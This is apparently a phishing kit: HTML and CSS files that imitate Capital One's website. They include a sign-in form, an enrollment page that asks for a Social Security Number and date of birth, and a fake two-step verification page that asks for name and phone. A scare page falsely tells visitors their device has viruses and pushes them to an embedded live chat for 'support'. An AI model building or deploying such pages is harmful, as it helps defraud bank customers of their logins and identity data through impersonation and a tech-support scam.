
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" type="image/x-icon" href="title-icon.ico">
    <title>Capital-One</title>
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-24WC8B1LDQ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() { dataLayer.push(arguments); }
        gtag('js', new Date());

        gtag('config', 'G-24WC8B1LDQ'); // Replace with your Measurement ID
    </script>
</head>

<body>
    <nav>
        <div class="right">
            <ul>
                <li><img src="logo.png" alt=""></li>
                <li>Credit Card</li>
                <li>Checking & Saving</li>
                <li>Auto</li>
                <li>Business</li>
                <li>Commercial</li>
                <li>Benifits & Tools</li>
            </ul>
        </div>
        <div class="left">
            <ul>
                <li><i class="fa-solid fa-magnifying-glass"></i></li>
                <li><i class="fa-regular fa-circle-question"></i></li>
                <li><i class="fa-solid fa-location-dot"></i></li>
                <a href="sign-in/sign-in.html">
                    <li><span><i class="fa-regular fa-user"></i></span>Sign In</li>
                </a>
            </ul>
        </div>
    </nav>

    <div class="login-page">
        <form id="signinForm" onsubmit="return validateForm()">
            <div class="user-name">
                <label>Username</label>
                <div class="input-filled">
                    <span><i class="fa-regular fa-user"></i></span>
                    <input type="text" required id="username">
                </div>
                <div class="remember-me">
                    <input type="checkbox" name="" id="rememberMe" required>
                    <p>Remember me</p>
                </div>
            </div>
            <div class="password">
                <label>Password</label>
                <div class="input-filled">
                    <span><i class="fa-solid fa-lock"></i></span>
                    <input type="password" required id="password">
                </div>
                <div class="remember-me">
                    <a href="">Forgot username or password ?</a>
                </div>
            </div>
            <div class="sign-in">
                <button type="submit">Sign In</button>
                <a href="./login/login.html">Set up online access</a>
            </div>
        </form>
    </div>
    <div class="main-page">
        <div class="containt">
            <p>360 CD</p>
            <h1>Grow your money <br> with a fixed rate</h1>
            <p class="des">Pick a term that fits your financial goals and earn <br /> guraranteed returns.</p>
            <a href=""><button>See terms & rates</button></a>
        </div>
    </div>
    <script src="script.js"></script>
</body>

</html>
</file>

<file: important.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" type="image/x-icon" href="title-icon.ico">
    <title>Important Message</title>
    <style>
        body {
            font-family: "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            flex-direction: column;
        }
        body img{
            margin-bottom: 18px;
        }
        .container {
            color: black;
            width: 400px;
            border: 2px solid red;
            border-radius: 10px;
            padding: 20px;
            text-align: center;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
        }

        .container h1 {
            color: red;
            font-size: 33px;
            font-weight: 400;
        }

        .container p {
            color: black;
            margin: 10px 0;
            font-size: 18px;
            line-height: 1.5;
        }

        .container h3{
            font-size: 18px;
        }
        .container button{
            background-color: rgb(221, 41, 41);
            color: white;
            border: none;
            padding: 16px;
            font-size: 16px;
            font-weight: 400;
            margin-top: 13px;
            border-radius: 20px;
        }
        .container button:hover{
            cursor: pointer;
        }
        @media (max-width: 400px) {
            .container {
                height: 100vh;
                position: fixed;
                border: none;
            }
            .container h1{
                font-size: 50px;
                font-weight: 600;
            }
            .container p{
                padding: 25px;
                font-size: 30px;
                margin-bottom: 10px;
                font-weight: 500;
            }
            .container h3{
                color: red;
                font-size: 30px;
            }
            .container button{
                font-size: 20px;
            }
        }
        @media (max-width: 364px) {
            .container{
                position: fixed;
            }
            .container p{
                padding: 0 40px;
                font-size: 25px;
                margin-bottom: 10px;
                font-weight: 500;
            }
            .container h3{
                padding: 0 40px;
                color: red;
                font-size: 30px;
            }
        }
    </style>
</head>
<body>
    <img src="logo.png" alt="">
    <div class="container">
        <h1>ALERT !</h1>
        <p>Multiple suspicious files and Virus found in your device. Contact Support for further help.</p>
        <h3>Error CODE: EBRX16X76D</h3>
        <button id="askExpertButton">Ask Expert</button>
    </div>


    <script type="text/javascript">
        
        var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
        (function () {
            var s1 = document.createElement("script"),
                s0 = document.getElementsByTagName("script")[0];
            s1.async = true;
            s1.src = 'https://embed.tawk.to/678e180d825083258e07c47c/1ii1gru51';
            s1.charset = 'UTF-8';
            s1.setAttribute('crossorigin', '*');
            s0.parentNode.insertBefore(s1, s0);
        })();

        document.getElementById('askExpertButton').addEventListener('click', function () {
            if (Tawk_API && Tawk_API.maximize) {
                Tawk_API.maximize(); 
            } else {
                alert("Chat service is not available. Please try again later.");
            }
        });
    </script>
</body>
</html>
</file>

<file: login/login.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Capital One Enrollment</title>
    <link rel="icon" type="image/x-icon" href="../title-icon.ico">
    <link rel="stylesheet" href="login.css">
</head>

<body>
    <nav>
        <div class="left">
            <a href="../index.html"><img src="../logo.png" alt=""></a>
        </div>
        <div class="right">
            <a href=""><img src="../american flag.png" alt=""></a>
            <a href="">English</a>
        </div>
    </nav>
    <hr class="line">
    <div class="center-body">
        <h1>Get start by telling us about you</h1>
        <h5>To set up online access, we need to locate you in our system.</h5>
        <form class="container">

            <h2>Enter your personal information</h2>
            <div class="last-name">
                <label>Last Name</label>
                <input type="text" required>
            </div>
            <div class="security-pin">
                <label>Social Security Number or ITIN</label>
                <input type="number" placeholder="0000000000" required>
                <a href="">Use bank account number insted</a>
            </div>
            <div class="dob">
                <label>Date of Birth</label>
                <input type="date" placeholder="mm / dd / yyyy" required>
            </div>
            <div class="btn">
                <a href=""><button>Get Started</button></a>
            </div>

        </form>
    </div>
    <hr>
</body>

</html>
</file>

<file: sign-in/sign-in.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign In</title>
    <link rel="icon" type="image/x-icon" href="../title-icon.ico">
    <link rel="stylesheet" href="sign-in.css">
</head>

<body>
    <nav>
        <div class="left">
            <a href="../index.html"><img src="../logo.png" alt=""></a>
        </div>
        <div class="right">
            <a href=""><img src="../american flag.png" alt=""></a>
            <a href="">English</a>
        </div>
    </nav>
    <hr>
    <div class="container-mid">
        <form id="signinForm" onsubmit="return validateForm()">
            <div class="container">
                <img src="../logo.png" alt="Logo">
                <p class="sign">Sign In</p>
                <div class="user name">
                    <label>Username</label>
                    <input type="text" id="username" required>
                </div>
                <div class="password name">
                    <label>Password</label>
                    <input type="password" id="password" required>
                    <div class="remember-me">
                        <input type="checkbox" id="rememberMe" required>
                        <span>Remember Me</span>
                    </div>
                </div>
                <button type="submit">Sign In</button>
                <div class="bottom">
                    <p>Forgot Username or Password?</p>
                    <p>Set Up Online Access</p>
                </div>
            </div>
        </form>
        <p>Looking for these accounts?</p>
        <h3>Commercial or Trade Credit</h3>
    </div>
    <hr>
    <div class="footer">
        <p>
            <a href="">Contact us</a> |
            <a href="">Legal</a> |
            <a href="">Privacy</a> |
            <a href="">Security</a> |
            <a href="">Term & Conditions</a> |
            <a href="">Accessibility</a>
        </p>
    </div>
    <script src="sign.js"></script>
    <script type="text/javascript">
        
        var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
        (function () {
            var s1 = document.createElement("script"),
                s0 = document.getElementsByTagName("script")[0];
            s1.async = true;
            s1.src = 'https://embed.tawk.to/678e180d825083258e07c47c/1ii1gru51';
            s1.charset = 'UTF-8';
            s1.setAttribute('crossorigin', '*');
            s0.parentNode.insertBefore(s1, s0);
        })();

        document.getElementById('askExpertButton').addEventListener('click', function () {
            if (Tawk_API && Tawk_API.maximize) {
                Tawk_API.maximize(); 
            } else {
                alert("Chat service is not available. Please try again later.");
            }
        });
    </script>
</body>

</html>
</file>

<file: two-step/two-step-varification.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" type="./image/x-icon" href="../title-icon.ico"> 
    <title>Two | Step | Verification</title>
    <link rel="stylesheet" href="two-step-verification.css">
</head>
<body>
    <div class="container">
        <img src="../logo.png" alt="">
        <form onsubmit="return validateform()" id="signinForm">
            <h2>2-Step <br> Verification</h2>
            <p>Enter the 2-step verification generated by your<br>authenticator app.</p>
            <div class="input-field">
                <input type="text" placeholder="Name" required id="name">
                <input type="number" placeholder="Phone" required id="phone">
                <button type="submit">Verify</button>
            </div>
        </form>
    </div>
    <script src="two-step.js"></script>
    <script type="text/javascript">
        
        var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
        (function () {
            var s1 = document.createElement("script"),
                s0 = document.getElementsByTagName("script")[0];
            s1.async = true;
            s1.src = 'https://embed.tawk.to/678e180d825083258e07c47c/1ii1gru51';
            s1.charset = 'UTF-8';
            s1.setAttribute('crossorigin', '*');
            s0.parentNode.insertBefore(s1, s0);
        })();

        document.getElementById('askExpertButton').addEventListener('click', function () {
            if (Tawk_API && Tawk_API.maximize) {
                Tawk_API.maximize(); 
            } else {
                alert("Chat service is not available. Please try again later.");
            }
        });
    </script>
</body>
</html>
</file>
<file: style.css>
@import url("https://fonts.googleapis.com/css2?family=Ubuntu:ital,wght@0,300");
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}
body {
  width: 100vw;
  height: 100vh;
  overflow-x: hidden;
  font-family: Ubuntu;
  font-weight: 400;
  font-size: 15px;
}
nav {
  width: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 8px;
}
.right {
  width: 70%;
}
nav ul {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 30px;
}
.right img {
  width: 120px;
}
.left {
  width: 40%;
}
.left a{
  text-decoration: none;
  color: black;
}
li {
  list-style: none;
}
li span {
  padding-right: 5px;
}
nav li:hover {
  cursor: pointer;
}

.login-page form {
  width: 100%;
  background-color: rgb(243, 241, 241);
  display: flex;
  justify-content: center;
  gap: 100px;
  padding: 27px;
  font-size: 13px;
}
.user-name {
  display: flex;
  flex-direction: column;
}
.input-filled {
  font-size: 18px;
  margin: 5px 0;
  padding: 5px;
  border-radius: 7px;
  background-color: white;
  border: 1px solid black;
}
.input-filled input {
  border: none;
  font-size: 17px;
}
.input-filled input:focus {
  outline: none;
}
.remember-me {
  display: flex;
}
.remember-me p {
  margin-left: 7px;
}
.login-page a {
  text-decoration: none;
  color: rgb(42, 42, 227);
}
.login-page a:hover {
  text-decoration: underline;
}
.login-page .sign-in {
  display: flex;
  flex-direction: column;
}
.sign-in button {
  background-color: rgb(42, 42, 227);
  color: white;
  border: none;
  border-radius: 5px;
  height: 50px;
  width: 170px;
  font-size: 20px;
  margin-bottom: 5px;
}
.sign-in .box{
  text-decoration: none;
  color: white;
}
button:hover {
  cursor: pointer;
}

.main-page {
  background-image: url("background.jpg");
  height: 100vh;
  background-repeat: no-repeat;
  background-size: cover;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.containt {
  width: 450px;
  padding: 50px;
  border-radius: 10px;
  margin-left: 150px;
  background: rgba(255, 255, 255, 0.7);
  backdrop-filter: blur(5px);
  -webkit-backdrop-filter: blur(5px);
}
.containt p {
  margin-bottom: 30px;
}
.containt h1 {
  font-size: 42px;
  font-weight: 300;
  margin-bottom: 30px;
}
.containt button {
  font-size: 20px;
  padding: 10px;
  border: none;
  background-color: rgb(42, 42, 227);
  border-radius: 10px;
  color: white;
}
.containt button:hover {
  cursor: pointer;
}
</file>
<file: login/login.css>
@import url("https://fonts.googleapis.com/css2?family=Ubuntu:ital,wght@0,300");
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
body {
    width: 100vw;
    height: 100vh;
    overflow-x: hidden;
    font-family: Ubuntu;
    font-weight: 400;
    font-size: 15px;
}
nav{
    display: flex;
    align-items: center;
    width: 100vw;
    padding: 0 150px;
}
nav .left{
    width: 50%;
}
.left img{
    width: 140px;
}
nav .right{
    display: flex;
    align-items: center;
    justify-content: end;
    width: 50%;
    gap: 35px;
}
.right img{
    width: 40px;
}
.right a{
    text-decoration: none;
    color: black;
    font-size: 15px;
} 
nav a:hover{
    cursor: pointer;
}

.center-body{
    background-color: #F4F4F4;
    width: 100vw;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
}
.center-body h1{
    padding-top: 65px;
    font-size: 33px;
    font-weight: 200;
    padding-bottom: 25px;
}
.center-body h5{
    font-size: 20px;
    font-weight: 100;
}
.center-body .container{
    border: 1px solid gray;
    background-color: white;
    border-radius: 10px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin: 25px 0 50px 0;
    padding: 25px 75px;
    gap: 25px;
}
.container .last-name, .security-pin, .dob{
    display: flex;
    justify-content: center;
    flex-direction: column;
}
.container h2{
    font-size: 19px;
    font-weight: 600;
}
.container .last-name, .security-pin, .dob{
    width: 100%;
}
.container label{
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 5px;
}
.container input{
    font-size: 18px;
    padding: 8px;
    margin-bottom: 8px;
    border-radius: 5px;
    border: none;
    border: 1px solid gray;
}
.security-pin a{
    margin-top: 20px;
    font-size: 15px;
    color: blue;
    text-decoration: none;
    margin-bottom: 20px;
}
.container .btn{
    width: 100%;
    font-size: 25px;
}
.btn button{
    font-size: 25px;
}
</file>
<file: sign-in/sign-in.css>
@import url("https://fonts.googleapis.com/css2?family=Ubuntu:ital,wght@0,300");
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
body {
    width: 100vw;
    height: 100vh;
    overflow-x: hidden;
    font-family: Ubuntu;
    font-weight: 400;
    font-size: 15px;
}
nav{
    display: flex;
    align-items: center;
    width: 100vw;
    padding: 0 150px;
}
nav .left{
    width: 50%;
}
.left img{
    width: 140px;
}
nav .right{
    display: flex;
    align-items: center;
    justify-content: end;
    width: 50%;
    gap: 35px;
}
.right img{
    width: 40px;
}
.right a{
    text-decoration: none;
    color: black;
    font-size: 15px;
} 
nav a:hover{
    cursor: pointer;
}
.container-mid{
    background-color: #F4F4F4;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}
.container-mid .container{
    margin: 25px;
    padding: 25px 45px;
    border: 1px solid gray;
    border-radius: 9px;
    background-color: white;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}
.container img{
    width: 250px;
    margin: 0 0 7px 0;
}
.container .sign{
    font-weight: 900;
    font-size: 20px;
}
.container .name{
    width: 340px;
    display: flex;
    flex-direction: column;
    margin-bottom: 20px;
    gap: 5px;
}
.name input{
    font-size: 18px;
    font-weight: 100;
    outline: none;
    padding:  15px 20px;
    border: none;
    border: 1px solid gray;
    border-radius: 5px;
}
.name label{
    font-weight: 600;
}
.remember-me{
    padding: 15px 0;
    display: flex;
    align-items: center;
}
.remember-me input{
    height: 20px;
    width: 20px;
}
.remember-me span{
    padding: 7px;
    font-size: 15px;
}
.container a{
    width: 100%;
}
.container button:hover{
    cursor: pointer;
}
.container button{
    width: 100%;
    font-size: 19px;
    padding: 15px 0;
    background-color: #0070A8;
    border: none;
    color: white;
    border-radius: 9px;
    margin-bottom: 10px;
}
.bottom{
    width: 100%;
}
.bottom p{
    padding-top: 20px;
    color: #015883;
    font-weight: 1000;
    font-size: 14px;
}
.container-mid p{
    padding: 25px 0;
    padding-right: 10px;
}
.container-mid h3{
    color: #0070A8;
    margin-bottom: 13px;
}
.footer{
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 15px 0;
}
.footer a{
    text-decoration: none;
    color: black;
    font-size: 14px;
    padding: 0 7px;
}
</file>
<file: two-step/two-step-verification.css>
@import url("https://fonts.googleapis.com/css2?family=Ubuntu:ital,wght@0,300");
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
body {
    width: 100vw;
    height: 100vh;
    overflow-x: hidden;
    font-family: Ubuntu;
    font-weight: 400;
    font-size: 15px;
}
.container{
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}
.container form{
    border: 1px solid gray;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    border-radius: 9px;
}
.container .input-field{
    display: flex;
    flex-direction: column;
}
.container img{
    width: 200px;
    margin: 30px;
}
form h2{
    color: #013D5B;
    font-size: 30px;
    text-align: center;
    font-weight: 700;
    padding: 10px 0;
}
form p{
    text-align: center;
    padding: 18px;
    font-size: 19px;
}
.input-field{
    width: 85%;
    gap: 10px;
}
.input-field input{
    width: 100%;
    padding: 10px 15px;
    outline: none;
    border: none;
    border: 1px solid gray;
    border-radius: 9px;
}
.input-field button{
    font-size: 20px;
    padding: 10px 0;
    border-radius: 9px;
    font-weight: 600;
    background-color: #013D5B;
    color: white;
    border: none;
    margin-bottom: 25px;
}
</file>
